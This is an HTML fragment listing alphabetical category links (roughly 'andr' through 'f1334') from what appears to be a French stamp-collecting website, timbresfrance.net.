	<li class="cat-item cat-item-2521"><a href="https://timbresfrance.net/category/andr/" >andr</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://timbresfrance.net/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://timbresfrance.net/category/angleterre/" >angleterre</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://timbresfrance.net/category/anglophones/" >anglophones</a>
</li>
	<li class="cat-item cat-item-5860"><a href="https://timbresfrance.net/category/anjouan/" >anjouan</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://timbresfrance.net/category/annee/" >année</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://timbresfrance.net/category/annees/" >années</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://timbresfrance.net/category/anniversaire/" >anniversaire</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://timbresfrance.net/category/anquetil/" >anquetil</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://timbresfrance.net/category/antiquarks/" >antiquarks</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://timbresfrance.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://timbresfrance.net/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://timbresfrance.net/category/apparition/" >apparition</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://timbresfrance.net/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://timbresfrance.net/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://timbresfrance.net/category/ar-4l/" >ar-4l</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://timbresfrance.net/category/arancio/" >arancio</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://timbresfrance.net/category/arielle/" >arielle</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://timbresfrance.net/category/arno/" >arno</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://timbresfrance.net/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://timbresfrance.net/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://timbresfrance.net/category/athentique/" >athentique</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://timbresfrance.net/category/atlantique/" >atlantique</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://timbresfrance.net/category/auron/" >auron</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://timbresfrance.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://timbresfrance.net/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://timbresfrance.net/category/authentiques/" >authentiques</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://timbresfrance.net/category/autoadhesif/" >autoadhesif</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://timbresfrance.net/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://timbresfrance.net/category/aventuriers/" >aventuriers</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://timbresfrance.net/category/avion/" >avion</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://timbresfrance.net/category/b0102/" >b0102</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://timbresfrance.net/category/b57-album/" >b57-album</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://timbresfrance.net/category/babushka/" >babushka</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://timbresfrance.net/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://timbresfrance.net/category/ballon/" >ballon</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://timbresfrance.net/category/ballons/" >ballons</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://timbresfrance.net/category/bande/" >bande</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://timbresfrance.net/category/bandes/" >bandes</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://timbresfrance.net/category/bart/" >bart</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://timbresfrance.net/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://timbresfrance.net/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://timbresfrance.net/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://timbresfrance.net/category/beaucoup/" >beaucoup</a>
</li>
	<li class="cat-item cat-item-7503"><a href="https://timbresfrance.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://timbresfrance.net/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://timbresfrance.net/category/belgique/" >belgique</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://timbresfrance.net/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://timbresfrance.net/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://timbresfrance.net/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://timbresfrance.net/category/bequet/" >béquet</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://timbresfrance.net/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://timbresfrance.net/category/berthelot/" >berthelot</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://timbresfrance.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://timbresfrance.net/category/bestuckte/" >bestückte</a>
</li>
	<li class="cat-item cat-item-7210"><a href="https://timbresfrance.net/category/betharram/" >betharram</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://timbresfrance.net/category/bistre/" >bistre</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://timbresfrance.net/category/bistre-brun/" >bistre-brun</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://timbresfrance.net/category/blagues/" >blagues</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://timbresfrance.net/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://timbresfrance.net/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://timbresfrance.net/category/bloc-feuillet/" >bloc-feuillet</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://timbresfrance.net/category/blocs/" >blocs</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://timbresfrance.net/category/blocs-feuillets/" >blocs-feuillets</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://timbresfrance.net/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://timbresfrance.net/category/bonne/" >bonne</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://timbresfrance.net/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-7454"><a href="https://timbresfrance.net/category/bord/" >bord</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://timbresfrance.net/category/bordeaux/" >bordeaux</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://timbresfrance.net/category/boulazac/" >boulazac</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://timbresfrance.net/category/boule/" >boule</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://timbresfrance.net/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://timbresfrance.net/category/bres/" >bres</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://timbresfrance.net/category/brexit/" >brexit</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://timbresfrance.net/category/brocante/" >brocante</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://timbresfrance.net/category/brody/" >brody</a>
</li>
	<li class="cat-item cat-item-7382"><a href="https://timbresfrance.net/category/bruit/" >bruit</a>
</li>
	<li class="cat-item cat-item-6355"><a href="https://timbresfrance.net/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://timbresfrance.net/category/burele/" >burelé</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://timbresfrance.net/category/burger/" >burger</a>
</li>
	<li class="cat-item cat-item-7415"><a href="https://timbresfrance.net/category/buter/" >buter</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://timbresfrance.net/category/c015/" >c015</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://timbresfrance.net/category/c826/" >c826</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://timbresfrance.net/category/ca02/" >ca02</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://timbresfrance.net/category/cachet/" >cachet</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://timbresfrance.net/category/caisse/" >caisse</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://timbresfrance.net/category/cambodge/" >cambodge</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://timbresfrance.net/category/cameroun/" >cameroun</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://timbresfrance.net/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://timbresfrance.net/category/carillon/" >carillon</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://timbresfrance.net/category/carmin/" >carmin</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://timbresfrance.net/category/carnet/" >carnet</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://timbresfrance.net/category/carnets/" >carnets</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://timbresfrance.net/category/carpes/" >carpes</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://timbresfrance.net/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://timbresfrance.net/category/carte-maximum/" >carte-maximum</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://timbresfrance.net/category/cartes/" >cartes</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://timbresfrance.net/category/carton/" >carton</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://timbresfrance.net/category/catalog/" >catalog</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://timbresfrance.net/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://timbresfrance.net/category/cath/" >cath</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://timbresfrance.net/category/cathedrale/" >cathédrale</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://timbresfrance.net/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://timbresfrance.net/category/ceres/" >cérès</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://timbresfrance.net/category/certificat/" >certificat</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://timbresfrance.net/category/cerveau/" >cerveau</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://timbresfrance.net/category/cftv1/" >cftv1</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://timbresfrance.net/category/championnat/" >championnat</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://timbresfrance.net/category/chansons/" >chansons</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://timbresfrance.net/category/chant/" >chant</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://timbresfrance.net/category/chantier/" >chantier</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://timbresfrance.net/category/chapp/" >chapp</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://timbresfrance.net/category/chargements/" >chargements</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://timbresfrance.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://timbresfrance.net/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://timbresfrance.net/category/chartres/" >chartres</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://timbresfrance.net/category/chasse/" >chasse</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://timbresfrance.net/category/cheerful/" >cheerful</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://timbresfrance.net/category/chet/" >chet</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://timbresfrance.net/category/chez/" >chez</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://timbresfrance.net/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-6837"><a href="https://timbresfrance.net/category/choix/" >choix</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://timbresfrance.net/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://timbresfrance.net/category/christophe/" >christophe</a>
</li>
	<li class="cat-item cat-item-6964"><a href="https://timbresfrance.net/category/chronologie/" >chronologie</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://timbresfrance.net/category/chute/" >chute</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://timbresfrance.net/category/cilicie/" >cilicie</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://timbresfrance.net/category/clairvoyance/" >clairvoyance</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://timbresfrance.net/category/classe/" >classe</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://timbresfrance.net/category/classeur/" >classeur</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://timbresfrance.net/category/classeurs/" >classeurs</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://timbresfrance.net/category/classics/" >classics</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://timbresfrance.net/category/classique/" >classique</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://timbresfrance.net/category/classiques/" >classiques</a>
</li>
	<li class="cat-item cat-item-6739"><a href="https://timbresfrance.net/category/cloches/" >cloches</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://timbresfrance.net/category/co-ret27f/" >co-ret27f</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://timbresfrance.net/category/co-ret29f/" >co-ret29f</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://timbresfrance.net/category/cocteau/" >cocteau</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://timbresfrance.net/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://timbresfrance.net/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://timbresfrance.net/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://timbresfrance.net/category/colction/" >colction</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://timbresfrance.net/category/colis/" >colis</a>
</li>
	<li class="cat-item cat-item-6864"><a href="https://timbresfrance.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://timbresfrance.net/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://timbresfrance.net/category/collectionneurs/" >collectionneurs</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://timbresfrance.net/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://timbresfrance.net/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://timbresfrance.net/category/colo/" >colo</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://timbresfrance.net/category/colonie/" >colonie</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://timbresfrance.net/category/colonies/" >colonies</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://timbresfrance.net/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://timbresfrance.net/category/commemoratif/" >commemoratif</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://timbresfrance.net/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://timbresfrance.net/category/communaute/" >communaute</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://timbresfrance.net/category/communication/" >communication</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://timbresfrance.net/category/comores/" >comores</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://timbresfrance.net/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://timbresfrance.net/category/completes/" >complètes</a>
</li>
	<li class="cat-item cat-item-7200"><a href="https://timbresfrance.net/category/compte/" >compte</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://timbresfrance.net/category/concorde/" >concorde</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://timbresfrance.net/category/congres/" >congrès</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://timbresfrance.net/category/connaitre/" >connaitre</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://timbresfrance.net/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://timbresfrance.net/category/cor23/" >cor23</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://timbresfrance.net/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://timbresfrance.net/category/correo/" >correo</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://timbresfrance.net/category/cotation/" >cotation</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://timbresfrance.net/category/cote/" >cote</a>
</li>
	<li class="cat-item cat-item-7223"><a href="https://timbresfrance.net/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://timbresfrance.net/category/couperin/" >couperin</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://timbresfrance.net/category/couronnement/" >couronnement</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://timbresfrance.net/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://timbresfrance.net/category/couverte/" >couverte</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://timbresfrance.net/category/couvertes/" >couvertes</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://timbresfrance.net/category/covers/" >covers</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://timbresfrance.net/category/cp078a/" >cp078a</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://timbresfrance.net/category/cpx-2000/" >cpx-2000</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://timbresfrance.net/category/cpx-2001/" >cpx-2001</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://timbresfrance.net/category/cqfd/" >cqfd</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://timbresfrance.net/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://timbresfrance.net/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://timbresfrance.net/category/cresse/" >cresse</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://timbresfrance.net/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://timbresfrance.net/category/crise/" >crise</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://timbresfrance.net/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://timbresfrance.net/category/cultiver/" >cultiver</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://timbresfrance.net/category/d1385/" >d1385</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://timbresfrance.net/category/dalton/" >dalton</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://timbresfrance.net/category/dannee/" >dannée</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://timbresfrance.net/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://timbresfrance.net/category/debussy/" >debussy</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://timbresfrance.net/category/decaris/" >decaris</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://timbresfrance.net/category/decouvrez/" >decouvrez</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://timbresfrance.net/category/dedeagh/" >dédeagh</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://timbresfrance.net/category/delphine/" >delphine</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://timbresfrance.net/category/denmark/" >denmark</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://timbresfrance.net/category/dentele/" >dentelé</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://timbresfrance.net/category/dentelures/" >dentelures</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://timbresfrance.net/category/derni/" >derni</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://timbresfrance.net/category/dessous/" >dessous</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://timbresfrance.net/category/destin/" >destin</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://timbresfrance.net/category/destock/" >destock</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://timbresfrance.net/category/destockage/" >déstockage</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://timbresfrance.net/category/deutsches/" >deutsches</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://timbresfrance.net/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://timbresfrance.net/category/devant/" >devant</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://timbresfrance.net/category/devenez/" >devenez</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://timbresfrance.net/category/devt/" >devt</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://timbresfrance.net/category/dialogue/" >dialogue</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://timbresfrance.net/category/dialogues/" >dialogues</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://timbresfrance.net/category/dickes/" >dickes</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://timbresfrance.net/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://timbresfrance.net/category/dietrich/" >dietrich</a>
</li>
	<li class="cat-item cat-item-7509"><a href="https://timbresfrance.net/category/dior/" >dior</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://timbresfrance.net/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://timbresfrance.net/category/dition/" >dition</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://timbresfrance.net/category/divers/" >divers</a>
</li>
	<li class="cat-item cat-item-7370"><a href="https://timbresfrance.net/category/document/" >document</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://timbresfrance.net/category/documents/" >documents</a>
</li>
	<li class="cat-item cat-item-7091"><a href="https://timbresfrance.net/category/dominique/" >dominique</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://timbresfrance.net/category/dossiers/" >dossiers</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://timbresfrance.net/category/douanes/" >douanes</a>
</li>
	<li class="cat-item cat-item-6557"><a href="https://timbresfrance.net/category/droit/" >droit</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://timbresfrance.net/category/ds22/" >ds22</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://timbresfrance.net/category/dutilleux/" >dutilleux</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://timbresfrance.net/category/e330/" >e330</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://timbresfrance.net/category/e331/" >e331</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://timbresfrance.net/category/e608/" >e608</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://timbresfrance.net/category/e637/" >e637</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://timbresfrance.net/category/e879/" >e879</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://timbresfrance.net/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://timbresfrance.net/category/ecoterrorisme/" >ecoterrorisme</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://timbresfrance.net/category/edgard/" >edgard</a>
</li>
	<li class="cat-item cat-item-7097"><a href="https://timbresfrance.net/category/eglise/" >eglise</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://timbresfrance.net/category/eipa/" >eipa</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://timbresfrance.net/category/eles/" >eles</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://timbresfrance.net/category/elisabeth/" >elisabeth</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://timbresfrance.net/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://timbresfrance.net/category/elles/" >elles</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://timbresfrance.net/category/emilie/" >emilie</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://timbresfrance.net/category/emis/" >emis</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://timbresfrance.net/category/emission/" >emission</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://timbresfrance.net/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://timbresfrance.net/category/employ/" >employ</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://timbresfrance.net/category/encyclopedie/" >encyclopédie</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://timbresfrance.net/category/enfin/" >enfin</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://timbresfrance.net/category/enorme/" >enorme</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://timbresfrance.net/category/enqu/" >enqu</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://timbresfrance.net/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://timbresfrance.net/category/entenda/" >entenda</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://timbresfrance.net/category/entier/" >entier</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://timbresfrance.net/category/envelloppe/" >envelloppe</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://timbresfrance.net/category/enveloppes/" >enveloppes</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://timbresfrance.net/category/envoyer/" >envoyer</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://timbresfrance.net/category/epreuve/" >épreuve</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://timbresfrance.net/category/epreuves/" >epreuves</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://timbresfrance.net/category/equipe/" >equipe</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://timbresfrance.net/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://timbresfrance.net/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://timbresfrance.net/category/essais/" >essais</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://timbresfrance.net/category/etablissements/" >etablissements</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://timbresfrance.net/category/etienne/" >etienne</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://timbresfrance.net/category/etiquettes/" >étiquettes</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://timbresfrance.net/category/etoile/" >etoile</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://timbresfrance.net/category/etoile-29/" >étoile-29</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://timbresfrance.net/category/etoile-31/" >étoile-31</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://timbresfrance.net/category/etoile-32/" >étoile-32</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://timbresfrance.net/category/etoile-35/" >étoile-35</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://timbresfrance.net/category/etoile-9/" >étoile-9</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://timbresfrance.net/category/etoile-97/" >étoile-97</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://timbresfrance.net/category/etoile-98/" >étoile-98</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://timbresfrance.net/category/etude/" >étude</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://timbresfrance.net/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://timbresfrance.net/category/europa/" >europa</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://timbresfrance.net/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://timbresfrance.net/category/euros/" >euros</a>
</li>
	<li class="cat-item cat-item-7181"><a href="https://timbresfrance.net/category/euthanasie/" >euthanasie</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://timbresfrance.net/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://timbresfrance.net/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://timbresfrance.net/category/ex-leccese/" >ex-leccese</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://timbresfrance.net/category/excep/" >excep</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://timbresfrance.net/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://timbresfrance.net/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-7420"><a href="https://timbresfrance.net/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://timbresfrance.net/category/exemplaires/" >exemplaires</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://timbresfrance.net/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://timbresfrance.net/category/expo/" >expo</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://timbresfrance.net/category/export/" >export</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://timbresfrance.net/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://timbresfrance.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://timbresfrance.net/category/f0030/" >f0030</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://timbresfrance.net/category/f1334/" >f1334</a>
</li>
